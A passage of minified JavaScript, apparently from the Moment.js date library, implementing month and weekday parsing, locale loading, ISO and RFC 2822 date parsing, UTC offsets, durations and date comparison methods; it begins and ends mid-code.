nt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,i,r){return e||n||i||r}))}function nt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function it(t,e){var n,i=e;for("string"==typeof t&&(t=[t]),l(e)&&(i=function(t,n){n[e]=V(t)}),n=0;n<t.length;n++)Rr[t[n]]=i}function rt(t,e){it(t,function(t,n,i,r){i._w=i._w||{},e(t,i._w,i,r)})}function ot(t,e,n){null!=e&&s(Rr,t)&&Rr[t](e,n._a,n,t)}function st(t,e){return(t%e+e)%e}function at(t,e){if(isNaN(t)||isNaN(e))return NaN;var n=st(e,12);return t+=(e-n)/12,1===n?B(t)?29:28:31-n%7%2}function ut(t,e){return t?r(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||Zr).test(e)?"format":"standalone"][t.month()]:r(this._months)?this._months:this._months.standalone}function lt(t,e){return t?r(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[Zr.test(e)?"format":"standalone"][t.month()]:r(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ct(t,e,n){var i,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)o=h([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===e?(r=Ir.call(this._shortMonthsParse,s),r!==-1?r:null):(r=Ir.call(this._longMonthsParse,s),r!==-1?r:null):"MMM"===e?(r=Ir.call(this._shortMonthsParse,s),r!==-1?r:(r=Ir.call(this._longMonthsParse,s),r!==-1?r:null)):(r=Ir.call(this._longMonthsParse,s),r!==-1?r:(r=Ir.call(this._shortMonthsParse,s),r!==-1?r:null))}function ft(t,e,n){var i,r,o;if(this._monthsParseExact)return ct.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(r=h([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[i]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[i].test(t))return i;if(n&&"MMM"===e&&this._shortMonthsParse[i].test(t))return i;if(!n&&this._monthsParse[i].test(t))return i}}function dt(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=V(e);else if(e=t.localeData().monthsParse(e),!l(e))return t;return n=Math.min(t.date(),at(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function ht(t){return null!=t?(dt(this,t),n.updateOffset(this,!0),this):X(this,"Month")}function pt(){return at(this.year(),this.month())}function mt(t){return this._monthsParseExact?(s(this,"_monthsRegex")||gt.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(s(this,"_monthsShortRegex")||(this._monthsShortRegex=Qr),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)}function vt(t){return this._monthsParseExact?(s(this,"_monthsRegex")||gt.call(this),t?this._monthsStrictRegex:this._monthsRegex):(s(this,"_monthsRegex")||(this._monthsRegex=Kr),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)}function gt(){function t(t,e){return e.length-t.length}var e,n,i=[],r=[],o=[];for(e=0;e<12;e++)n=h([2e3,e]),i.push(this.monthsShort(n,"")),r.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(i.sort(t),r.sort(t),o.sort(t),e=0;e<12;e++)i[e]=nt(i[e]),r[e]=nt(r[e]);for(e=0;e<24;e++)o[e]=nt(o[e]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function yt(t){return B(t)?366:365}function _t(){return B(this.year())}function bt(t,e,n,i,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,n,i,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,n,i,r,o,s),a}function wt(t){var e,n;return t<100&&t>=0?(n=Array.prototype.slice.call(arguments),n[0]=t+400,e=new Date(Date.UTC.apply(null,n)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function xt(t,e,n){var i=7+e-n,r=(7+wt(t,0,i).getUTCDay()-e)%7;return-r+i-1}function St(t,e,n,i,r){var o,s,a=(7+n-i)%7,u=xt(t,i,r),l=1+7*(e-1)+a+u;return l<=0?(o=t-1,s=yt(o)+l):l>yt(t)?(o=t+1,s=l-yt(t)):(o=t,s=l),{year:o,dayOfYear:s}}function kt(t,e,n){var i,r,o=xt(t.year(),e,n),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?(r=t.year()-1,i=s+Dt(r,e,n)):s>Dt(t.year(),e,n)?(i=s-Dt(t.year(),e,n),r=t.year()+1):(r=t.year(),i=s),{week:i,year:r}}function Dt(t,e,n){var i=xt(t,e,n),r=xt(t+1,e,n);return(yt(t)-i+r)/7}function Et(t){return kt(t,this._week.dow,this._week.doy).week}function Tt(){return this._week.dow}function Ct(){return this._week.doy}function Mt(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")}function Ot(t){var e=kt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")}function At(t,e){return"string"!=typeof t?t:isNaN(t)?(t=e.weekdaysParse(t),"number"==typeof t?t:null):parseInt(t,10)}function Pt(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}function Nt(t,e){return t.slice(e,7).concat(t.slice(0,e))}function jt(t,e){var n=r(this._weekdays)?this._weekdays:this._weekdays[t&&t!==!0&&this._weekdays.isFormat.test(e)?"format":"standalone"];return t===!0?Nt(n,this._week.dow):t?n[t.day()]:n}function Lt(t){return t===!0?Nt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort}function zt(t){return t===!0?Nt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin}function Yt(t,e,n){var i,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)o=h([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===e?(r=Ir.call(this._weekdaysParse,s),r!==-1?r:null):"ddd"===e?(r=Ir.call(this._shortWeekdaysParse,s),r!==-1?r:null):(r=Ir.call(this._minWeekdaysParse,s),r!==-1?r:null):"dddd"===e?(r=Ir.call(this._weekdaysParse,s),r!==-1?r:(r=Ir.call(this._shortWeekdaysParse,s),r!==-1?r:(r=Ir.call(this._minWeekdaysParse,s),r!==-1?r:null))):"ddd"===e?(r=Ir.call(this._shortWeekdaysParse,s),r!==-1?r:(r=Ir.call(this._weekdaysParse,s),r!==-1?r:(r=Ir.call(this._minWeekdaysParse,s),r!==-1?r:null))):(r=Ir.call(this._minWeekdaysParse,s),r!==-1?r:(r=Ir.call(this._weekdaysParse,s),r!==-1?r:(r=Ir.call(this._shortWeekdaysParse,s),r!==-1?r:null)))}function It(t,e,n){var i,r,o;if(this._weekdaysParseExact)return Yt.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(r=h([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[i]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[i]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[i].test(t))return i;if(n&&"ddd"===e&&this._shortWeekdaysParse[i].test(t))return i;if(n&&"dd"===e&&this._minWeekdaysParse[i].test(t))return i;if(!n&&this._weekdaysParse[i].test(t))return i}}function Rt(t){if(!this.isValid())return null!=t?this:NaN;var e=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(t=At(t,this.localeData()),this.add(t-e,"d")):e}function Wt(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")}function Ht(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=Pt(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7}function Ft(t){return this._weekdaysParseExact?(s(this,"_weekdaysRegex")||Bt.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(s(this,"_weekdaysRegex")||(this._weekdaysRegex=oo),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)}function Ut(t){return this._weekdaysParseExact?(s(this,"_weekdaysRegex")||Bt.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(s(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=so),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function qt(t){return this._weekdaysParseExact?(s(this,"_weekdaysRegex")||Bt.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(s(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=ao),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Bt(){function t(t,e){return e.length-t.length}var e,n,i,r,o,s=[],a=[],u=[],l=[];for(e=0;e<7;e++)n=h([2e3,1]).day(e),i=nt(this.weekdaysMin(n,"")),r=nt(this.weekdaysShort(n,"")),o=nt(this.weekdays(n,"")),s.push(i),a.push(r),u.push(o),l.push(i),l.push(r),l.push(o);s.sort(t),a.sort(t),u.sort(t),l.sort(t),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function Gt(){return this.hours()%12||12}function Vt(){return this.hours()||24}function $t(t,e){O(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function Xt(t,e){return e._meridiemParse}function Jt(t){return"p"===(t+"").toLowerCase().charAt(0)}function Zt(t,e,n){return t>11?n?"pm":"PM":n?"am":"AM"}function Qt(t,e){var n,i=Math.min(t.length,e.length);for(n=0;n<i;n+=1)if(t[n]!==e[n])return n;return i}function Kt(t){return t?t.toLowerCase().replace("_","-"):t}function te(t){for(var e,n,i,r,o=0;o<t.length;){for(r=Kt(t[o]).split("-"),e=r.length,n=Kt(t[o+1]),n=n?n.split("-"):null;e>0;){if(i=ee(r.slice(0,e).join("-")))return i;if(n&&n.length>=e&&Qt(r,n)>=e-1)break;e--}o++}return uo}function ee(n){var i,r=null;if(void 0===ho[n]&&"undefined"!=typeof e&&e&&e.exports)try{r=uo._abbr,i=t,i("./locale/"+n),ne(r)}catch(o){ho[n]=null}return ho[n]}function ne(t,e){var n;return t&&(n=u(e)?oe(t):ie(t,e),n?uo=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),uo._abbr}function ie(t,e){if(null!==e){var n,i=fo;if(e.abbr=t,null!=ho[t])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=ho[t]._config;else if(null!=e.parentLocale)if(null!=ho[e.parentLocale])i=ho[e.parentLocale]._config;else{if(n=ee(e.parentLocale),null==n)return po[e.parentLocale]||(po[e.parentLocale]=[]),po[e.parentLocale].push({name:t,config:e}),null;i=n._config}return ho[t]=new T(E(i,e)),po[t]&&po[t].forEach(function(t){ie(t.name,t.config)}),ne(t),ho[t]}return delete ho[t],null}function re(t,e){if(null!=e){var n,i,r=fo;null!=ho[t]&&null!=ho[t].parentLocale?ho[t].set(E(ho[t]._config,e)):(i=ee(t),null!=i&&(r=i._config),e=E(r,e),null==i&&(e.abbr=t),n=new T(e),n.parentLocale=ho[t],ho[t]=n),ne(t)}else null!=ho[t]&&(null!=ho[t].parentLocale?(ho[t]=ho[t].parentLocale,t===ne()&&ne(t)):null!=ho[t]&&delete ho[t]);return ho[t]}function oe(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return uo;if(!r(t)){if(e=ee(t))return e;t=[t]}return te(t)}function se(){return ar(ho)}function ae(t){var e,n=t._a;return n&&m(t).overflow===-2&&(e=n[Hr]<0||n[Hr]>11?Hr:n[Fr]<1||n[Fr]>at(n[Wr],n[Hr])?Fr:n[Ur]<0||n[Ur]>24||24===n[Ur]&&(0!==n[qr]||0!==n[Br]||0!==n[Gr])?Ur:n[qr]<0||n[qr]>59?qr:n[Br]<0||n[Br]>59?Br:n[Gr]<0||n[Gr]>999?Gr:-1,m(t)._overflowDayOfYear&&(e<Wr||e>Fr)&&(e=Fr),
m(t)._overflowWeeks&&e===-1&&(e=Vr),m(t)._overflowWeekday&&e===-1&&(e=$r),m(t).overflow=e),t}function ue(t){var e,n,i,r,o,s,a=t._i,u=mo.exec(a)||vo.exec(a);if(u){for(m(t).iso=!0,e=0,n=yo.length;e<n;e++)if(yo[e][1].exec(u[1])){r=yo[e][0],i=yo[e][2]!==!1;break}if(null==r)return void(t._isValid=!1);if(u[3]){for(e=0,n=_o.length;e<n;e++)if(_o[e][1].exec(u[3])){o=(u[2]||" ")+_o[e][0];break}if(null==o)return void(t._isValid=!1)}if(!i&&null!=o)return void(t._isValid=!1);if(u[4]){if(!go.exec(u[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),be(t)}else t._isValid=!1}function le(t,e,n,i,r,o){var s=[ce(t),Jr.indexOf(e),parseInt(n,10),parseInt(i,10),parseInt(r,10)];return o&&s.push(parseInt(o,10)),s}function ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function fe(t){return t.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function de(t,e,n){if(t){var i=io.indexOf(t),r=new Date(e[0],e[1],e[2]).getDay();if(i!==r)return m(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function he(t,e,n){if(t)return xo[t];if(e)return 0;var i=parseInt(n,10),r=i%100,o=(i-r)/100;return 60*o+r}function pe(t){var e,n=wo.exec(fe(t._i));if(n){if(e=le(n[4],n[3],n[2],n[5],n[6],n[7]),!de(n[1],e,t))return;t._a=e,t._tzm=he(n[8],n[9],n[10]),t._d=wt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),m(t).rfc2822=!0}else t._isValid=!1}function me(t){var e=bo.exec(t._i);return null!==e?void(t._d=new Date((+e[1]))):(ue(t),void(t._isValid===!1&&(delete t._isValid,pe(t),t._isValid===!1&&(delete t._isValid,t._strict?t._isValid=!1:n.createFromInputFallback(t)))))}function ve(t,e,n){return null!=t?t:null!=e?e:n}function ge(t){var e=new Date(n.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}function ye(t){var e,n,i,r,o,s=[];if(!t._d){for(i=ge(t),t._w&&null==t._a[Fr]&&null==t._a[Hr]&&_e(t),null!=t._dayOfYear&&(o=ve(t._a[Wr],i[Wr]),(t._dayOfYear>yt(o)||0===t._dayOfYear)&&(m(t)._overflowDayOfYear=!0),n=wt(o,0,t._dayOfYear),t._a[Hr]=n.getUTCMonth(),t._a[Fr]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=s[e]=i[e];for(;e<7;e++)t._a[e]=s[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[Ur]&&0===t._a[qr]&&0===t._a[Br]&&0===t._a[Gr]&&(t._nextDay=!0,t._a[Ur]=0),t._d=(t._useUTC?wt:bt).apply(null,s),r=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[Ur]=24),t._w&&"undefined"!=typeof t._w.d&&t._w.d!==r&&(m(t).weekdayMismatch=!0)}}function _e(t){var e,n,i,r,o,s,a,u,l;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,n=ve(e.GG,t._a[Wr],kt(Ce(),1,4).year),i=ve(e.W,1),r=ve(e.E,1),(r<1||r>7)&&(u=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,l=kt(Ce(),o,s),n=ve(e.gg,t._a[Wr],l.year),i=ve(e.w,l.week),null!=e.d?(r=e.d,(r<0||r>6)&&(u=!0)):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(u=!0)):r=o),i<1||i>Dt(n,o,s)?m(t)._overflowWeeks=!0:null!=u?m(t)._overflowWeekday=!0:(a=St(n,i,r,o,s),t._a[Wr]=a.year,t._dayOfYear=a.dayOfYear)}function be(t){if(t._f===n.ISO_8601)return void ue(t);if(t._f===n.RFC_2822)return void pe(t);t._a=[],m(t).empty=!0;var e,i,r,o,s,a,u=""+t._i,l=u.length,c=0;for(r=j(t._f,t._locale).match(cr)||[],e=0;e<r.length;e++)o=r[e],i=(u.match(tt(o,t))||[])[0],i&&(s=u.substr(0,u.indexOf(i)),s.length>0&&m(t).unusedInput.push(s),u=u.slice(u.indexOf(i)+i.length),c+=i.length),hr[o]?(i?m(t).empty=!1:m(t).unusedTokens.push(o),ot(o,i,t)):t._strict&&!i&&m(t).unusedTokens.push(o);m(t).charsLeftOver=l-c,u.length>0&&m(t).unusedInput.push(u),t._a[Ur]<=12&&m(t).bigHour===!0&&t._a[Ur]>0&&(m(t).bigHour=void 0),m(t).parsedDateParts=t._a.slice(0),m(t).meridiem=t._meridiem,t._a[Ur]=we(t._locale,t._a[Ur],t._meridiem),a=m(t).era,null!==a&&(t._a[Wr]=t._locale.erasConvertYear(a,t._a[Wr])),ye(t),ae(t)}function we(t,e,n){var i;return null==n?e:null!=t.meridiemHour?t.meridiemHour(e,n):null!=t.isPM?(i=t.isPM(n),i&&e<12&&(e+=12),i||12!==e||(e=0),e):e}function xe(t){var e,n,i,r,o,s,a=!1;if(0===t._f.length)return m(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<t._f.length;r++)o=0,s=!1,e=y({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],be(e),v(e)&&(s=!0),o+=m(e).charsLeftOver,o+=10*m(e).unusedTokens.length,m(e).score=o,a?o<i&&(i=o,n=e):(null==i||o<i||s)&&(i=o,n=e,s&&(a=!0));d(t,n||e)}function Se(t){if(!t._d){var e=F(t._i),n=void 0===e.day?e.date:e.day;t._a=f([e.year,e.month,n,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),ye(t)}}function ke(t){var e=new _(ae(De(t)));return e._nextDay&&(e.add(1,"d"),e._nextDay=void 0),e}function De(t){var e=t._i,n=t._f;return t._locale=t._locale||oe(t._l),null===e||void 0===n&&""===e?g({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new _(ae(e)):(c(e)?t._d=e:r(n)?xe(t):n?be(t):Ee(t),v(t)||(t._d=null),t))}function Ee(t){var e=t._i;u(e)?t._d=new Date(n.now()):c(e)?t._d=new Date(e.valueOf()):"string"==typeof e?me(t):r(e)?(t._a=f(e.slice(0),function(t){return parseInt(t,10)}),ye(t)):o(e)?Se(t):l(e)?t._d=new Date(e):n.createFromInputFallback(t)}function Te(t,e,n,i,s){var u={};return e!==!0&&e!==!1||(i=e,e=void 0),n!==!0&&n!==!1||(i=n,n=void 0),(o(t)&&a(t)||r(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=s,u._l=n,u._i=t,u._f=e,u._strict=i,ke(u)}function Ce(t,e,n,i){return Te(t,e,n,i,!1)}function Me(t,e){var n,i;if(1===e.length&&r(e[0])&&(e=e[0]),!e.length)return Ce();for(n=e[0],i=1;i<e.length;++i)e[i].isValid()&&!e[i][t](n)||(n=e[i]);return n}function Oe(){var t=[].slice.call(arguments,0);return Me("isBefore",t)}function Ae(){var t=[].slice.call(arguments,0);return Me("isAfter",t)}function Pe(t){var e,n,i=!1;for(e in t)if(s(t,e)&&(Ir.call(Eo,e)===-1||null!=t[e]&&isNaN(t[e])))return!1;for(n=0;n<Eo.length;++n)if(t[Eo[n]]){if(i)return!1;parseFloat(t[Eo[n]])!==V(t[Eo[n]])&&(i=!0)}return!0}function Ne(){return this._isValid}function je(){return tn(NaN)}function Le(t){var e=F(t),n=e.year||0,i=e.quarter||0,r=e.month||0,o=e.week||e.isoWeek||0,s=e.day||0,a=e.hour||0,u=e.minute||0,l=e.second||0,c=e.millisecond||0;this._isValid=Pe(e),this._milliseconds=+c+1e3*l+6e4*u+1e3*a*60*60,this._days=+s+7*o,this._months=+r+3*i+12*n,this._data={},this._locale=oe(),this._bubble()}function ze(t){return t instanceof Le}function Ye(t){return t<0?Math.round(-1*t)*-1:Math.round(t)}function Ie(t,e,n){var i,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(i=0;i<r;i++)(n&&t[i]!==e[i]||!n&&V(t[i])!==V(e[i]))&&s++;return s+o}function Re(t,e){O(t,0,0,function(){var t=this.utcOffset(),n="+";return t<0&&(t=-t,n="-"),n+M(~~(t/60),2)+e+M(~~t%60,2)})}function We(t,e){var n,i,r,o=(e||"").match(t);return null===o?null:(n=o[o.length-1]||[],i=(n+"").match(To)||["-",0,0],r=+(60*i[1])+V(i[2]),0===r?0:"+"===i[0]?r:-r)}function He(t,e){var i,r;return e._isUTC?(i=e.clone(),r=(b(t)||c(t)?t.valueOf():Ce(t).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+r),n.updateOffset(i,!1),i):Ce(t).local()}function Fe(t){return-Math.round(t._d.getTimezoneOffset())}function Ue(t,e,i){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(t=We(Lr,t),null===t)return this}else Math.abs(t)<16&&!i&&(t=60*t);return!this._isUTC&&e&&(r=Fe(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?sn(this,tn(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,n.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Fe(this)}function qe(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}function Be(t){return this.utcOffset(0,t)}function Ge(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Fe(this),"m")),this}function Ve(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=We(jr,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this}function $e(t){return!!this.isValid()&&(t=t?Ce(t).utcOffset():0,(this.utcOffset()-t)%60===0)}function Xe(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Je(){if(!u(this._isDSTShifted))return this._isDSTShifted;var t,e={};return y(e,this),e=De(e),e._a?(t=e._isUTC?h(e._a):Ce(e._a),this._isDSTShifted=this.isValid()&&Ie(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function Ze(){return!!this.isValid()&&!this._isUTC}function Qe(){return!!this.isValid()&&this._isUTC}function Ke(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function tn(t,e){var n,i,r,o=t,a=null;return ze(t)?o={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(o={},e?o[e]=+t:o.milliseconds=+t):(a=Co.exec(t))?(n="-"===a[1]?-1:1,o={y:0,d:V(a[Fr])*n,h:V(a[Ur])*n,m:V(a[qr])*n,s:V(a[Br])*n,ms:V(Ye(1e3*a[Gr]))*n}):(a=Mo.exec(t))?(n="-"===a[1]?-1:1,o={y:en(a[2],n),M:en(a[3],n),w:en(a[4],n),d:en(a[5],n),h:en(a[6],n),m:en(a[7],n),s:en(a[8],n)}):null==o?o={}:"object"==typeof o&&("from"in o||"to"in o)&&(r=rn(Ce(o.from),Ce(o.to)),o={},o.ms=r.milliseconds,o.M=r.months),i=new Le(o),ze(t)&&s(t,"_locale")&&(i._locale=t._locale),ze(t)&&s(t,"_isValid")&&(i._isValid=t._isValid),i}function en(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function nn(t,e){var n={};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function rn(t,e){var n;return t.isValid()&&e.isValid()?(e=He(e,t),t.isBefore(e)?n=nn(t,e):(n=nn(e,t),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function on(t,e){return function(n,i){var r,o;return null===i||isNaN(+i)||(S(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=i,i=o),r=tn(n,i),sn(this,r,t),this}}function sn(t,e,i,r){var o=e._milliseconds,s=Ye(e._days),a=Ye(e._months);t.isValid()&&(r=null==r||r,a&&dt(t,X(t,"Month")+a*i),s&&J(t,"Date",X(t,"Date")+s*i),o&&t._d.setTime(t._d.valueOf()+o*i),r&&n.updateOffset(t,s||a))}function an(t){return"string"==typeof t||t instanceof String}function un(t){return b(t)||c(t)||an(t)||l(t)||cn(t)||ln(t)||null===t||void 0===t}function ln(t){var e,n,i=o(t)&&!a(t),r=!1,u=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"];for(e=0;e<u.length;e+=1)n=u[e],r=r||s(t,n);return i&&r}function cn(t){var e=r(t),n=!1;return e&&(n=0===t.filter(function(e){return!l(e)&&an(t)}).length),e&&n}function fn(t){var e,n,i=o(t)&&!a(t),r=!1,u=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<u.length;e+=1)n=u[e],r=r||s(t,n);return i&&r}function dn(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function hn(t,e){1===arguments.length&&(arguments[0]?un(arguments[0])?(t=arguments[0],e=void 0):fn(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var i=t||Ce(),r=He(i,this).startOf("day"),o=n.calendarFormat(this,r)||"sameElse",s=e&&(k(e[o])?e[o].call(this,i):e[o]);return this.format(s||this.localeData().calendar(o,this,Ce(i)))}function pn(){return new _(this)}function mn(t,e){var n=b(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&(e=H(e)||"millisecond","millisecond"===e?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())}function vn(t,e){var n=b(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&(e=H(e)||"millisecond","millisecond"===e?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())}function gn(t,e,n,i){var r=b(t)?t:Ce(t),o=b(e)?e:Ce(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(i=i||"()",("("===i[0]?this.isAfter(r,n):!this.isBefore(r,n))&&(")"===i[1]?this.isBefore(o,n):!this.isAfter(o,n)))}function yn(t,e){var n,i=b(t)?t:Ce(t);return!(!this.isValid()||!i.isValid())&&(e=H(e)||"millisecond","millisecond"===e?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))}function _n(t,e){return this.isSame(t,e)||this.isAfter(t,e)}function bn(t,e){return this.isSame(t,e)||this.isBefore(t,e)}function wn(t,e,n){var i,r,o;if(!this.isValid())return NaN;if(i=He(t,this),!i.isValid())return NaN;switch(r=6e4*(i.utcOffset()-this.utcOffset()),e=H(e)){case"year":o=xn(this,i)/12;break;case"month":o=xn(this,i);break;case"quarter":o=xn(this,i)/3;break;case"second":o=(this-i)/1e3;break;case"minute":o=(this-i)/6e4;break;case"hour":o=(this-i)/36e5;break;case"day":o=(this-i-r)/864e5;break;case"week":o=(this-i-r)/6048e5;break;default:o=this-i}return n?o:G(o)}function xn(t,e){if(t.date()<e.date())return-xn(e,t);var 